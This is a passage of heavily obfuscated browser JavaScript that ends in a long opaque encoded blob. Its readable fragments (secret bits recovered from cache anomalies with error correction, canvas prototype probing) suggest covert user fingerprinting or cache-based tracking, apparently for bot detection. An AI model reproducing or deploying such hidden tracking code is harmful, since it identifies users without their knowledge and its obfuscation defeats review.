p7Q=321323831;var b7k=18940167;var u8U=640102677;var Z_m=68224789;var d$S=318835202;var X8Y=656896;var i63=1515588876;var U2T=105929302;var a2E=1415071502;var j7x=389878304;var Y2f=1112540416;var a1Y=1444613645;var k9z=205127690;var q3N=895374343;var d4P=219612166;var k2o=83889210;var D33=171645755;var q51=1112539671;var E3o=471481600;var v2D=268502536;var X3N=471612176;var O_d=907873360;var F$j=492460109;var u4J=455868687;var M0I=486545670;var h2_=808519741;var G8,d5,N8,D1;G8=I1([N58,o_r,k2o,E9n,U41,b__,q3N,T6n,a17,o7c,E9n,U41,n$p,u6C,y4k,N$p,p7Q,H3$,R2x,n5y,U2T,u8U,A4o,A_I,q7V,Y_9,j7x,M0I,w9k,u4J,G8J,M17,E3o,D33,d4P,T$q,d$S,i63,O_d,o1e,X8Y,q51,b6E,e5O,a2E,r5d,V7o,F$j,Y0N,k_A,C8l,Q0B,K7M,p$F,k9z,Y2f,z1C,a1Y,N3A,H3$,y$N,E1t,k7P,V4q,v2D,A_I,q7V,Y_9,j7x,M0I,f6a,b7k,Z_m,h2_,X3N,v8S,J5c,k_A,E45,L01],E_,p7o);d5=e$[G8(y6T)];e$[G8(H8s)]=G8(p7o);for(var Z5=L6(d5),W0=y6T,X2=G8(r01),E0=y6T;E0 < Z5[G8(C$J)];E0++){N8=e7(Z5[E0],G9[G8(S3E)] / G9[G8(Q0e)]);if(N8[G8(R6o)])if((W0+=N8[G8(D6j)],N8[G8(Y8y)])){for(var p1=y6T;p1 < N8[G8(O3g)][G8(z8q)];p1++){D1=N8[G8(e$U)][p1];Z5[E0][D1]=H8s - Z5[E0][D1];}X2[G8(L11)]({segment:E0,type:G8(o61)});}else X2[G8(Z72)]({segment:E0,type:G8(t1A)});e$[G8(F4l)]=e$[G8(C50)][G8(V13)](Z5[E0]);}if((e$[G8(L$X)]=C1(e$[G8(j7p)]),W0 > y6T))return X2[G8(U7O)](function(q2){var C4Y=219893058;var x1d=727056392;var I0Q=1981440047;var w7;w7=I1([I0Q,C4Y,x1d],E_,y6T);return w7(y6T) === q2[w7(H8s)];})?{hasCacheAnomaly:!y6T,errorsCorrected:!H8s,minNumberOfErrors:N8[G8(N2I)],segmentsWithErrors:X2}:{hasCacheAnomaly:!y6T,errorsCorrected:!y6T,minNumberOfErrors:W0,segmentsWithErrors:X2,secretBitsBeforeCorrection:d5[G8(Q3J)]()};return {hasCacheAnomaly:!H8s};}function e8(Q4,a8){var L2,r8;L2=I1([o9V,i_Y,p1v],E_,H8s);for(var Y5=D6j,i6=L2(y6T),z8=y6T;z8 < a8;z8++){r8=O1(z8);i6[L2(H8s)](Q4[r8 + Y5]);}return i6;}function y0(Q1){var L5Q=2446876;var r03=1481448220;var O9c=990994479;var n6b=219117134;var c0;c0=I1([O9c,r03,i8B,Q3e,n6b,L5Q],E_,H8s);Q1=Q1[c0(y6T)]();for(var h_=Q1[y6T],p$=y6T,m7=H8s;m7 < Q1[c0(H8s)] && !(Math[c0(p7o)](Q1[m7] - h_) > C50);m7++)h_=(h_ * p$ + Q1[m7]) / ++p$;return h_;}function W9(d1,t4,S7,F9,r$){var A4b=1008099375;var a45=692912395;var E8,Y1;E8=I1([A4b,a45],E_,y6T);Y1=A3();return T_(d1,S7,F9,r$)[E8(y6T)](function(g3){var l0E=809114412;var F1z=808065079;var s7P=638395409;var c0e=223889177;var A44=35061770;var G$p=2017462076;var q47=825304593;var B3b=419829565;var c54=1293754379;var k7r=704644901;var P5j=710296079;var j2j=122452032;var N94=100890190;var W1F=674046523;var L6p=655102237;var W8K=1611078685;var p_P=724965911;var D6T=924987437;var B7p=1481456427;var u66=83888925;var K6H=973803015;var Z0l=254018065;var T41=1616399414;var l1H=51712807;var V_q=758588758;var a6j=286264070;var i2m=474825548;var T3O=389875470;var j$O=1026363697;var k2m=1110388056;var S7i=219620634;var u14=725295136;var Z_T=1613833777;var g9I=740106753;var M4_=268981827;var Q8j=674702889;var r$G=654518870;var f3o=1230636810;var L19=489030461;var o8N=607133985;var g4g=271324987;var S3Z=923210010;var s7e=755239712;var X4C=67510302;var b6Q=1980115736;var d8p=1410337812;var X0X=1444612636;var M1U=591083824;var D2Q=807410493;var L8I=723984426;var G9m=738859805;var V3f=187041575;var m0k=2017471318;var V7v=823537691;var I25=758330667;var R5O=638584594;var v0f=187435829;var q3d=504833031;var C2i=539700011;var e1H=842364992;var u0M=100674571;var p5U=356064011;var v8i=2952235;var B4U=1129064214;var l1x=103555079;var j2E=119493720;var T21=2754310;var n_o=639370828;var s2X=1612316955;var L0k=537591808;var v1x=926031932;var J2k=2017474065;var L4K=187762176;var r0P=806816513;var Z1M=557521700;var u8e=941697598;var c3N=419957309;var l$G=826031925;var c_a=169280006;var i6s=68883741;var B$L=1481448203;var k3t=152642075;var s6Z=1112546823;var c1K=655764497;var Y7M=304811041;var i38=85804884;var N$I=1009983574;var X64=489104179;var l3f=957811738;var x$c=488645159;var q2e=977025335;var n9n=222051629;var I6M=135084545;var s18=574039615;var B9f=536870922;var W7t=70325785;var D9f=654317830;var N$h=202049292;var t4E=389752912;var V3a=1230636827;var e63=557528922;var R5C=470251086;var N4m=1444683009;var y7X=993863985;var c7s=637609735;var H0m=454367007;var v$_=34013193;var M7X=960247335;var p1B=1616399382;var d8e=188365648;var y2s=976692279;var Q7J=738263581;var V4L=875245886;var Z3x=168300861;var d_j=102827815;var H4q=539637546;var m_n=103890227;var Q9$=168428621;var m6r=207247437;var e_G=454893388;var p1z=185278480;var x3n=727068989;var S8R=521667630;var t$K=926366261;var R2K=1112543773;var R4S=553653014;var D50=489367299;var K60=574364452;var h5G=791685408;var z7u=489693735;var a3J=622472202;var J8X=639435283;var l32=640428605;var z36=607332906;var S$g=488378641;var x5X=1009848364;var d1u=1851137280;var q7z=188090150;var H2u=386546698;var v5v=992483119;var T5s=825637676;var G2t=589315404;var M6D=286988040;var S_u=723664161;var o17=1027553062;var m55=1510547028;var B_I=975977249;var v4,p8,k7,u5,p4;v4=I1([o9V,e_G,H0m,g9I,v$_,f3o,N$I,L19,D6T,V4L,m_n,D2Q,s18,o17,v8i,y7X,t$K,Z_T,R5C,Z3x,c_a,l3g,p5U,d8p,K$P,S$g,L4K,Z5o,J2k,n_o,i6s,a6j,U41,k3t,R2K,b6E,e5O,x8U,p_P,B4U,Q9$,t4P,K6H,b1r,y43,d8e,K60,M1U,h5G,V3f,o8N,z36,X64,l0E,Q8j,I25,G$p,n_o,i6s,a6j,U41,k3t,R2K,r$G,V1q,a3J,d0e,t_Z,T21,v65,q47,o_r,S8R,p1B,V7o,v8S,o_6,L0k,Q5q,M6D,P_R,a79,Y1A,S9A,Y7M,S_u,v1x,x$c,v5v,m6r,q3d,V7v,H2u,B9f,J8X,j2j,T3O,D9f,S3Z,X0X,i38,s7e,p1z,V5E,Z0l,b6Q,i$P,s0Z,m9H,B6r,O_s,k2m,b6E,e5O,c0e,P5j,D50,G9m,S7i,c0L,r5_,l2p,t8l,B0N,t_L,x9r,G$T,c3N,u66,k7r,p87,k4t,V_q,q7z,u14,u8e,T41,j$O,L8I,W1F,g4g,i2m,W7t,y5d,N$h,c9h,j2E,l3f,x5i,X4C,W8K,p6v,n84,l1H,c1K,O1E,B3b,d1u,w2P,L6p,Q7J,s7P,u0M,A44,s2X,N94,I6M,R4S,R5O,N4m,N3A,H3$,R2x,n5y,m8d,F1n,Q19,p$E,f5B,z_Q,K0y,u_M,W$T,k0F,m55,t4E,x5X,H4q,i5_,c7s,B$L,p$E,f5B,c54,t9S,D6p,k_A,C8l,Q0B,K7M,Z1M,C2i,y2s,k_A,C8l,x$2,r0P,l1x,V3a,j6c,c0L,v6I,A21,t77,e1H,M4_,s6Z,m0k,G2t,M7X,z7u,l0E,T5s,l$G,d_j,B7p,e63,n9n,F1z,B_I,q2e,v0f,l32,x3n],E_,y6T);(p8=v4(y6T),k7=X_(g3[v4(H8s)],t4,P9[v4(p7o)]),u5=k7[v4(r01)]);if((k7[v4(C$J)] || !k7[v4(S3E)]) && (p8[v4(Q0e)](t7(k7[v4(R6o)])),k7=X_(g3[v4(D6j)],t4,P9[v4(Y8y)]),u5=u5 || k7[v4(O3g)],(k7[v4(z8q)] || !k7[v4(e$U)]) && (p8[v4(L11)](t7(k7[v4(o61)])),k7=X_(g3[v4(N5O)],t4,P9[v4(Z72)]),u5=u5 || k7[v4(t1A)],(k7[v4(s1T)] || !k7[v4(F4l)]) && (p8[v4(C50)](t7(k7[v4(V13)])),u5)))){(r$[R$] || (r$[R$]=v4(L$X)),r$[R$][v4(j7p)](v4(U7O)));p4=v4(N2I);return (k7[v4(h03)] && (p4[b_]=k7[v4(Q3J)],p4[r6]=k7[v4(Z71)]),{status:v3[v4(n_j)],secretErrorInfo:p4,time:A3() - Y1});}if(u5){p4=k7[v4(F53)]?{minNumberOfErrors:k7[v4(Q_O)],segmentsWithErrors:k7[v4(m6U)],secretBitsBeforeCorrection:k7[v4(I2h)]}:v4(A5M);return {status:v3[v4(V7I)],secretObj:{secret:k7[v4(q21)],secretBits:k7[v4(W4P)]},secretErrorInfo:p4,time:A3() - Y1};}return (r$[R$] || (r$[R$]=v4(v6s)),r$[R$][v4(E6o)](v4(I6Q)),{status:v3[v4(l4g)],time:A3() - Y1});});}function E_(){var g5y="prototype";var A8n=1118605863;var A2v=1590906722;var J8;J8=OffscreenCanvas[g5y];return j$ || (j$=(function(e4,O9){var d1j="join";var o$3="splice";var p2o="split";var x1,B9,J2;x1=e4[d1j](b34);B9=x1[p2o](b34);J2=new Array(x1[E_N]);for(var E6=y6T;E6 < J2[E_N];E6++)J2[E6]=B9[o$3](O9[E6 % O9[E_N]],H8s);return J2[d1j](b34);})([x3(J8,A2v),x3(J8,A8n)],[Z72,s1T,V13,C50,Z72,e$U,z8q,o61,p7o,R6o,F4l,Q0e,Z72,S3E,R6o,D6j,O3g,t1A,L$X,C$J,V13,L$X,s1T]));}function Y$(C7){var V$4=320216397;var p4O=1410400790;var P0p=169548309;var z8M=356326155;var z5V=101332232;var P_5=806816545;var G1j=68507203;var y32=68616235;var O97=268829455;var E0w=571222870;var C3z=589699607;var S3q=406656535;var Y4h=1129062407;var b1j=1024417839;var y9_=1292579596;var Z$x=50804748;var a_v=421142784;var W$P=454043414;var z1,T7;z1=I1([b1j,a_v,K8n,x3c,R_E,V5E,S71,E0w,O97,y32,C3z,y9_,G1j,Z$x,W$P,z5V,S3q,P_5,Y4h,V$4,P0p,l3g,z8M,p4O,e5y],E_,r01);T7=h5(C7);return !(T7 < G9[z1(y6T)] - G9[z1(H8s)] || T7 > G9[z1(p7o)] + G9[z1(r01)]);}function C1(k8){var d42=655903838;var p0a=525736221;var r_s=119157516;var I8H=605425707;var H7N=856434456;var l5h=304088858;var B4;B4=I1([g79,V8v,i8B,Q3e,c3Q,I8h,V_e,m8b,s8G,m7v,d42,r_s,m6N,a9s,O8j,L4d,N6W,d9T,R$X,w80,S7d,H7N,l5h,I8H,p0a],E_,y6T);for(var G_=new Array(Math[B4(y6T)](k8[B4(H8s)] / G9[B4(p7o)]))[B4(r01)](y6T),o6=y6T;o6 < k8[B4(C$J)];o6++)(G_[Math[B4(S3E)](o6 / G9[B4(Q0e)])]<<=H8s,G_[Math[B4(R6o)](o6 / G9[B4(D6j)])]|=k8[o6]);return G_;}function x3(h6,T4){var D$3="getPrototypeOf";var D1A="getOwnPropertyNames";var l2;for(var Z7=h6;Z7;){for(var t6=Object[D1A](Z7),I4=y6T;I4 < t6[E_N];I4++){l2=t6[I4];if(M0(l2) === T4)return l2;}Z7=Object[D$3](Z7);}return b34;}})();})();}).apply(null, arguments);}}})();(function(){'use strict';var F$B="createLineObject";var i1J="calc_v";var i7H="pushEntry";var l2v="calc_j";var d55="standardDeviation";var o4z="[base64]/YXFXChcgM00GXCYCF2VnSSZpJj4VejMMQCcaQUEWBUlCeXQ4GAVpdSBoMA08HWw6AClJAVt7SC1DVDBALDRxY3Q/YiJOClJiJygKORs7Sw94b1cnP1o5PXUqNRJsOHp6WHNSIlEMZkN+eiUpFz5vF38SByU/[base64]/fHMwF1AcFWpOLRNXdQMFEhlxMRBGUSJQbA1ATEpEBnE3elAaVRYlKScMHS8qGwUIEk1FC3kwdFBvDFZdKxsKZyskWikxCh0uCg07FhQ1Th9Edi0PRnt0Vx97egNcSA0gaj5rLRBrFH40fBUmATdbTEVyIglBTgVmDk96ZzgSLC9FG2wJUBVldzZ/Cx0rRlE3NmkAOmZwMV0OQEYEG0UUb3gzTx02GwZ6ESIuKBNCBj8hdVE3HFp9Zk4MV0wnLw1sfyR8DQwtZCg9YhdXCgAMN0Y3AxR5UDcPQEFsZRkwADN2LGIVVG4iXSwcJzwhBE4/[base64]/[base64]/ajJvAlFIbTwNCRtyOBl+NDIGTCVgDlRkXTw0I255L28MLm4VZzR5Nw4wOQULGnEgEmhyZXBdcEV0Oh9lbFpucWsUCzRnTw1pITUUQDlEYS0THXADZktSTX0BWHU9P25oPwMRYX5PKDsdcBVZNl5jOCFfcWl0GQd4XUoxDXhsMGMfJ2wXZSt/[base64]/bjJ9T0Z9ZRcdLWxtc24WAwhqSyoxJgBrRllJMl4vF3prY1tTbydxPiw4SG5+YzcWLjpJOn8VJQglUz45aFEoen07RHl7JHUUGyU9e2ciPxgDeXsqPGweHCdWBiFUChBPPQZibFJZfgElOyZcZ1BoFi8UeDR6CFQyQGEFJXEJK3s/[base64]/KTZuNhQbMkc/JhQsFHEbB1cgN3t/A3h5cWFOAQknR0QEfgkvCTt2NR9tHQlBVgsAYykjbWYYBUhnXEAABQp+YTpOajo2F20mPTxJIA5/RARyWRQbPgVGQVJ4U1ksJn54Oz8WJnIDWg4FFzAMA1lXOXZWKkduMXtjUl19AAkOTkI/[base64]/[base64]/Qn8UECJ/[base64]/[base64]/SD4jclkCLAU4G3IgOh5KCFhqH3c6ezwWbSJ8TBgzEDpNYAYbARhABQcuMG43L30VRBsbcxg5Fwk0EFgMTWINEgA/[base64]/Y1VPTX9GLxplcyI+dhYyKCZVVBMQIgk5eBIvYhAQYEEoemd0QGUnGjJKahgrbwcJPlsNKDgMbUAHHQFeGTpveiNkU2EgeihRN1F8O3UxFD8lWTgGPA4QOUUIREsWS0VGPXhhW01bVxsROUADXywVNQpFHDMcIDUEZDM/dSIvU3IeUQd6dV5WRXh/[base64]/[base64]/[base64]/SSkZE2dmNQ5nNQIvRjs5XgUNb2oYBhJdcX4bGQhifzNrJRMWJG06PAo9FQRcFCFQMzJRTgZ+TGY5QzRYBUxCeXZ3OA8DcRA/[base64]/[base64]/[base64]/aTIFDCQoTgo6EzQxQBQWNgcyQ3gie00FJwMJMS1DXzlNJRE9PXYID3MpJwNsGgxyVUJyOTFBQW8nDhsfETphCHgeBWElVzYMPSB+AQUmPH00NEhPIW9/DVNgLTk2Y2MDdT1TNjdKFyZoKQgcEFg3d1BfYVticQdaU0wnVxBfaRgrHTpsJWxSODoTNAEHLwwxJB9BOmdlRhF3REoTckZbEn8KLWEVTj07KxQfAmYUH005IgZmMXt/[base64]/Th4mZUo/OWlgLm8WFQ0RTBV4O0kKElgwRGMgS0U+BnpmX2x7HhZzSWAfIxcNfRZHOCsTICQvHyosbQM4QkIBV2FxfHcELi5/[base64]/[base64]/GX5ycTw+BTpMf2kECTQ2exoqbVcAG0EaQCAwOW46NAJzTydsXDRsWUoJXD4oFRF+WzEuCQ9AelEjbzVIHGk6Z2tdUEEYJhBuZyZeMTMvYVkaLy4GEhd3NANGDAhyYzIDUhhsUl8RJ2puDmkJGT9/[base64]/[base64]/[base64]/IhsrZCorEFM4BWk0IjR+S1FIKwIfRzpmeAFgdAYocXNCfys+UjcQRT4GPQV/GkE6O2MrNR5bFFVnY3VABComPEEvXQY6EBRYMxsGNCIPchhCdzUtYzgkTEkMJVRKTiBaO2ErOCwtOyspKBsKDjd/NhFxEB9OQwRnbnRkfh4sL2Z+O30tEyNrfEwMLCAUN3AQOVAnFnNFFX9HZXV/BwR1IFsGXSQwKmJ5OhsOT3JbTUstRlFMBnIhUwF/eRsvEDhaWglUbhogNFElAhcFFBNDHh5hKz9RUiJwZWZGTgURJEBKHj8WWCxnUScwejYjEkQNJmoYGE94HgRQd1xZPAQOfk0vb2wOGB0pRzhvQBATRjYERS0xWUs2TxplUQA7GGVzOiIsLiMzHXw0OjYPbSJ9GjxvWS9OLGB/fmAhXQgeA0BWGm8zNDY0dQd6GBcnHFxLIU8REHswFH1QZk1VXAgjO2QZVgoCER5vFggRVHYUVhYfUCs+X1wlDlxAUQcIFypkZDorKFg6eVM1eWYSFz9/FBF0UA1gcDReXEZ6UB1PME59AXwdAigDURt9aSoWAEQdQ1JUF044PEJBe0VuHk8Ffzx9ehdWOB5UL3wrJgUaWDMbfEwyX0l0b01gMEY+BCVtJC9tF1g/PypSPD9WIThdKEZoBRRmYSoSQQRabDtFBVpqCSM6Dm4BUDUAPCwHFXwGMlYPNEhCZl5rU0F4IzsFcUMiTQw2OGo7Ci82Kw0fez8+SQU/WDpocUdSZFEZMCpfNh5wD1d9KloFETFdPwJaPi9nEQMeTThdQEx4UQU5CXtDAmFrUBUcaxgFei8tHV0MBVA7En9gE1V8Um1OJVcnR2cDTwgkLSJaOQBzKBw5fjo+IAA3GVFgAW9vW14tNghKOwRWbDEvNFY5Oh8QJUByKBZ2CCpTXSkBTndOAF1OJSZ/[base64]/[base64]/TXA/[base64]/[base64]/[base64]/NGQ2P0I3UCo8fgYkGyUPREBPL0dYP1lqYVN6Yzl7FColancrXjVEEWZsBnBuMA8XEDElXSkoTCUUT18Nbk8sLRN7fy9vZC8xKlVUH289Kz9CBh1CNT1/amISeENMex8KMX45fWMwLzVkexYkNjQEJR86P1JMGk5OIQRJZ2daIwwrQH8kdS9UO2tGDBAmAR9EB047MDhCaG0RG196XxInHgBneDAjLgdpeVlIBRcscFtlNEMgUDdxaRpkAV9gQh42JmZDL2sxFBA/MgsPGTc+H1wwD2cFUGRcCXVsBFVjJSwJfXsFTTkmchAuJRhtI3IwXy80VDA6TGM0fmAHZXEPHTZAVmduLzNtFmc4cR0hKDdHGBwgCwt7Pyh6UHF8Qlk/CDpCDWg+JG55ehEgLiYQOUAoGEwtAkhwPVxgVGZ3JEQgTVswWgkqCQhUW3BmLnE4bRUccVI/UWcpUhlGMFdfEHggYBowZVk+IEoTejssKx1mOyZwAzFfWScPUwxWYgUxO0hdIiplEm8bKDJxPV0APlFXGykuVn5sewcadntwHDATRkVuIxkFCSpnTQAMAAcPWVFCbTczBkEkV2VxYEEhMHczX3s/[base64]/dSIJOQI4DE8LM11BO3VQGEBlLChqRjsFST5UbjFTNDwyKBwveDMdYQo0Y2UYfmJ7Z0cvOxVSew0/BlgMFlszDgc2dS8ENVhoRU0AQChwHEJ2cToWCmh4fX0OJTcnfA8ZJld0RURPIUNSHx9bGmV6T2BvNCU1XTcEWHFQEx9REnAwCC8FYkwhSzsxSkZhYxoNLEA6OChjNjk/JURhOl1LBTYrKTxmOyNwKAhOLCRETHIwczgfMUM2LS0YVHIGaxwzFFI+QkM/[base64]/MAMzG2ZROmZYH287NltnRSZONz0rbmsQKG9XEyRxLnAQDiQPUi88ci1NcVsGZnlBfVVDTgtlJHxjEyshHS0WK3UwJxd7FD1MWTptTgYEeFBcbA0LAmxEYUgTNhJ/[base64]/[base64]/SDsvZ2o1cR1zTF0KKBBsPz1/Hxg2GisMbW0XIEBBTCB3JCISOylSaQclZD09CjpVGl0aMiohTiohM08/IgEeE3IiGXJJZ0xLXk0CGSgjYngsaDoiDTEtVDE8UzUfB1gSdlIMZFsdG2BkJ2wETChyIhksFRMzNnw6CCZJKlIGGDxWKk0TYwVFH2NHDkoyNkk4D2EzIW0HWkoNaVw1IGEWE3crF0NmPwR/[base64]/[base64]/JQFNJFRTKUV8P31YXSUEKBYXMlcmKGkFCDl3OidrFz8OYTRMNQxCZXAmBk5AIB1bDwB6SRtBOykzAm0XJWkCAwJuMDppEw9YOSFGY3ZVfQc2CDo7cnMlImAwXDh/[base64]/[base64]/QF52WiMZbHg8PW0MGAAVbwcDMQE1TmwwB2wFPQBbCkNpbCIPShACeCIZeD9YMX99GyAEK3M9ZTkbNyoNHVIIRnBGUkA/[base64]/EgcVcURXbi4yM2onRg8Eawl+DkESRF1YF1sjP1dQBEVBLTJ3ZnsDUG8TID1WHmRrKikZVU1DNlEzY2EzfUByfVAfTHFdZjkvKUsxZ05bBGYdDjQCDhd3EkJ4fglGXlByc1tFLm5hAEgyUh4eLAZ6BiU/[base64]/[base64]/Mw4aBigRLDxdNCcEFxZQBjUTPxJxW1hVZyNXJn5jc3orTRA+Mgo9Hwx0GGEUAG4jAWl4EV1AU35eIFgCe0UweXEDGypWGAJ1Ni0sGTkeRVdNemkgbkF8VkJfTQN6K255CBkcE14lH2hVPhVlKCB+GzVAMCJPbBF8WzRRNXFubno3FGEhTB5/[base64]/TSsrMFUDG3NYAjJFHkZJaX5ScjkAHz0JX0x8cgQ6DAN0DioMIwo7YDVMbzUYHW8bdxJ8fl8aGHh/Ihh0FShgZXkPBm8HfxMGLyNlElZ+QmB9TUM/[base64]/AzwnCx9BIldZT3d8AC8Qajh7UWoLKz5TGHkYNBJbd1c0Vg4RSj8Cf01Bdn1YHXhZeiFoEEsuFFlLOQwsEiVFHhJpEQ1GbDF3eFlaUg0SCVh/eE8WEy0+Ty8IND0hOmATQ2VWQ1xvAUxCRUViJx4IQGQPLW46KDFYTBkdJwgPZxoMQxkWTW8nWR8Yc302TDB/Sh5BOiMjdkkdEwYgPkUHKS1vFw5PeDNOXFRCEhopGSZ3MmIFCWk8cy8CLhQNInEwNk0gNkxZNnx6QyJlLT04YE0LWS4qHiQpNioKVTIjAk83YC5KYUkVBmtFfgIsCANMQwZdbjAQKmcTOwwTIhF/Hxx+Sg5RRntaeG18ZyE9GXJ+HFB3USE8LxovFAEUJmwoPDcbNU9wBGQcfmR3Oxs5c3ZzeBkwDypmR38mMQQwfVg0dAtDeXE9WExbY3QXSw88PS4tNwoga104CgooFgVyTjd9CRV+ciAFRwBzWAgMM1h6MCgzNAkRdQ8/[base64]/[base64]/[base64]/AX0GHzwBdhEGMRlnUlZfXnRfT3hdWwkdCjhCAmMWKAsYbQcDcw93EAZEM3EyTBhrJkxAUGdfRTkIXUUrbDcHPCVNFA45IyFOYBMMTCMBQmQbUWlXbgU8LwdqVyF3CVA/KFEdGgwHCCRnCDIgDQ8aXAADQWx8Ul8dD3NZHFYxCxg3VUYEPBx1Im4mPGcbLltcHE9jQVtkKTIMcnsefi4nOmVlGmJtJQE7QCoDMBACUkIAZ0tYQkEfHTF+fjhiahQyOjI6DS4oKDpDN15QKQxnZDVuUF9NeiIGIFtuIX8fEiAYeS8NGC4xN04aOFZQLx1tMUdacmZ/[base64]/cjxLIjJdJkEkFgE4bBMdJkkxF3woA28OMxJAGUJEW0V/[base64]/[base64]/[base64]/eAZhYClSYmwwPzUHBAxVDjlFO2kGGwVCRQkXN0RdOFRtJm4AezsdKxcPRkc3PiAWGkE+Jl9vB1EPKBQoPEB6MGk2LRNXWzsvMAw0QUUwYjMxGH4cbk5MWU40Fwl8fwNYDzQgAlg5eGoQDyNfPzdPNQoaTCR9H0E/[base64]/[base64]/[base64]/dikSMAd7GAAGHAEzXU4/dhgYEmA/BkRkYnQUPhE5RRooOSNhHWZNOx0hNR51L1FCVwxMYigFUxFaTlgec2xbOCM/[base64]/clBPLBspM206YmgVbCNqLSYNEjIUdU8ATSAjWk9oQ39mdlBeDzJCTiNfeFA1HSwHGXNJDi5CLhZSDBpNfhtkR2M5XBcuAC9aAVo0Ax0HNAYBJAp+RloxRXFFIWlte1lIR35MXTIFcXoOMAlRHQAoPjkZLXEiRBEkSxIQfmsfHWtYTWQAChlkXTxzOxA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/NlxSTEFJE3pYb3pGDSktUVtyTSQuHxV0JyE6VR9HUiwGZxtNfVIWdEhkR2IsDA9maSVuBhZtMVseDx8LdhF4OzlGJUoPZBNUWHlCAz8GDH5rH0EoDxQIcC4bFj0MD30UR3MnOnFNBmNiRn9aAQpyMnwlXRsjYD1RMT0/PhQMUFgeSic1fWsoBh50QHg6LRs6fiR3cVM9F1k+DDFVIiIMF1EvVzRiPwZnUHxHbj41N2hEJFUZUjoQcztkERFrA3cUMnEMCWJ7FXVMZGZeIAQ1RCRuaAo6AzMtCzpuHSlAcEhYcRtKZntkQ2dYZFAsMjIvbh4/[base64]/[base64]/Nl1zf19DJ0V5eksIKiwCNGZGCHodPg4kQR9HNjQ5bTsCBF1TQlksSDRiPRlWMwhvIik8BA4wLToZN0JJCRQdXBkFc1ReZgRILkNpHHU/LiMEb0c9FCsUAV4XGn1FTV5lP3d6YHFCKEkEQzhyfy5TLWU0KiMfJxA+TDE7cQ1QZDs0XVhMegQ8KQ1RIissaDZrAC8TKxpSBx1AJSdVBStJOmASSwY/fis+OWJIGysfFwMrVT4TGCZxLwcKQz0UF3gsGVRpYC0AJR8oRWIQUWgLLAJoFXgnMmsVTQ0gNTg2bWwhWVBvYkRXUXU/[base64]/flUbGi0eTiozG1QkPnsJGU4lFH16CkJgX21eCSknPndhcTArKmNXCy8/ASMGUAUXMxEMU1I7fQd9X3wXSRVPYjIqKDIXGlgNGiRVIgNMHhNxWE5BbmdsSVJkACg+GWZEKFEMWR0ealsKGi93BGxOXnw3PX85G1sHWnt+Hw0SekcESRQENR4vOHs5HC9HdxUhVgkWYEQ0XktsYmMdMitpSwVJPgkpGGktPXUlcTV/[base64]/[base64]/Tx1leld/D18FdDlgDCtpJAo6WTQsKzcTMmZPEktFXx5GHXxze3F5CA0rPk4CbQUTOzZyCw1pSQlBVTMtaxAhD1kcBnh6W3gdHw0+TSd/K1AuHlk9ITwKAk5BEjFUAiJoRCQOflFFcD0ODD9HEFAQDD4rfTArbSwUQm5FEWE0M01EIHN/[base64]/[base64]/QBNDTT4ZY1pebVEiRRE/Xnx9CEtteUYafgdWa1JMLgBIJgxCUDtvTgVCfVpLLntlZyo+FGsmWjwlD1R+H0ELDE41HBJMHltpenhfIQgNf3cpaSkRKiQ7GXEPIDA8GSoeVg4IQ0dgY3MRUlUWGgNfaX98NwwyAEsdfS8TfwN/WDAvODB/ZmNgTFFOcTwmJmI2PFQ1B30DajI5PDcrDFIeQjUSH0JPdHBGBi0GAx0GJkYTLwlTCh9lFXg/NwEMVy4WQFgBGkUhVW5SWgEFSnU6NyRDFQV9JioqHDsJNwQGFDlRMgweTQZ8UH8/[base64]/Pg4AAlEMKmlJPg9NMTNAEyIfeillX3QtZgYWImlhOl4fEBMTLxYIPSI3W1stGmwIS1FjOnhfTTByVxIYUm0ebzkxHAFUBXkxUywMATY7SDsvTjgEY197TB1aDRJBVRApbQw/[base64]/WEtnUWxCV3RXRAByIn5yHg82HSksJxQqHx9yNC9MMC8eLB5ORFpFcSoGJG43OU8/[base64]/[base64]/CjIBZVgcPVJfR3w5D1oFcwZeFg8mKyl0KhUIIG8GAD8BLCNOGk11Cg5HQmdaTX1gYygfMUN/[base64]/[base64]/[base64]/[base64]/U2ReRA1XEjlcPFg6MDU6XTF/HFUPA0MuA2oJEUNiFFBbZ21RBUoZY14gUCpWMCFODi5mJQlSBDsESFYqWk4+YGANIlAWGidfVn4oMS5oJUs0DC0vcRNwDUV9MhlzJRkADkRyBApMdD5bE19xF3QXTyowJBw2OU0SXlEuEmpaGm5ZGE5/[base64]/DysQQT8zVgxPW1AEUxoCLXIhGTFNaxxoKDlvH25JEw4VKAYBBAZsEjVPfQl5XHReRzoRCD1JIi0rAgokbEsBcwwwJ3EPEUERH0h8Ow8HWF1iHTpxakA8cRInaxB7ET0XCgwmc00dVhtQU35gdVNXXnIeLSJ5XS0/KAYTZHhLLgpcMEMBJjNsBxEATwBaZXhYWRcwBj43AmgEKj0Ae0Y/[base64]/Gl1SW1IHGBRyYUksUyxSHhtoTRlnDgAFXTpYcDgjSWUjbE54RXpZDS46WS9RGy4+JyktM2cANg5FS01nDRBpeh9+HgBkRl04CU5NIFEdUQ08U0w5Kj4ARUdXI3QsPUVBKXpifjlCXVENeVwJIh4VFgRMEHsHCSBCTDQvaw4/[base64]/[base64]/fn9jLQNsMCkcHysnKidfLBxhVRxPLCNcXU9WcwhIdWJ9JS43DGh2XTRkLggoI2QbLGs3EnFqZ3wOTGwEP00IWG4FazhNMDRPDg0sIz8sQx4zXDEYWkMmWVBxV0RbShVDdzh1GFQ+IXtbBz0FNzdfCB5SOVZjcmlxRlNdAwlRJDx/[base64]/[base64]/SRYFWzADMzcLY040ZwFhIVAFCAVoeXxPOi8xY2U8OG4MCDV3Jh19AAEbeT56YF5hTiYlanxVOktsVhwGXkwBZwYWA3ALNzAHHB1yP2ZJXXVADAwJbV4/[base64]/[base64]/Jnd7UyN5WjMjJl8QcwkWK2JsEm1uKCAkchY4aCkvYXtoV2FXc0EtSDd8ShhrCFZqB31UHw8eAhcFLQxKFQlSPyVXbGwtQAcebFpqAl8sBx0IaQgrOwYWDnUeHWsVD1NYEW5/UFJ3JDEQf2IFcR4wLgtLRgZqNQI4RkgkTwMrfnAcREdNLWAZJjk/[base64]/RXFuXWFpZVkfZjsLKzRRAEFVLlhvUh1fOiFgGgdZZ1dKA0hdLS8pKRdqKRQjMRAtJEEkTW07KnNpZWZnelYDBwx2Xmo8ayVXbhBoKzBrLh4XcQ4DVRMyEjggAUYMcmUpHQlzPgZfDyE/[base64]/bzdRaDtSSQQSVHc4TUwNaVYycX4+UWNgXWwURCJNPABXKyUaPn00BhoFAUIEOkc9VRZhODxOQgRhdCIIFU9LIXlrRGkiL0waDCIcHgI1O1AUCn15GFp+Y00FXkUDO25/TTBEF2ZKGSc8U3QQBQgsfSILXT02d2hz